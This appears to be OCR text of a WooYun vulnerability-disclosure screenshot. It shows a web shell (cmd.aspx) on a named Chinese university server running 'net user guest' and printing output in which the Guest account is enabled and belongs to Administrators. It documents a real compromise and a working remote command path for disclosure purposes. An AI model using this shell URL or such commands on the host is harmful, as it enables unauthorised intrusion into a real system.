 http://ltxgzc.jsut.edu.cn/cmd.aspx
收藏 手机收藏夹 淘宝网 百度 Google Google Discuz! WooYun.o 国家信息 我的淘宝 我建
诚殷网络WEB提权专用CMDshell
CMD 路径:c:\windows\system32\cmd.exe
当前路径:D:\离退休职工网站\web
CMD 命令:/c net user guest
----------- 运行结果 --------------
用户名 Guest
全名
注释 供来宾访问计算机或访问域的内置帐户
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-6-5 9:40
密码到期 从不
密码可更改 2015-6-5 9:40
需要密码 Yes
用户可以更改密码 No
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015-12-17 23:45
可允许的登录小时数 All
本地组成员 *Administrators *Guests
全局组成员 *None
命令成功完成。
----------- 执行成功 --------------
www.wooyun.org